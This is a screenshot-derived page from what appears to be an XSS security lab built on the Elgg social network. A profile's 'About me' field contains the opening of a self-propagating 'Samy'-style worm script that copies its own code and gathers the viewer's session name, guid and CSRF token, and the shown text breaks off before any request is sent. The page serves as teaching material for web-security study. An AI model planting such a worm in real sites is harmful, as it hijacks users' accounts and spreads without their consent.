 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script id=worm type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName="&name=" + elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
Public
Brief description
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications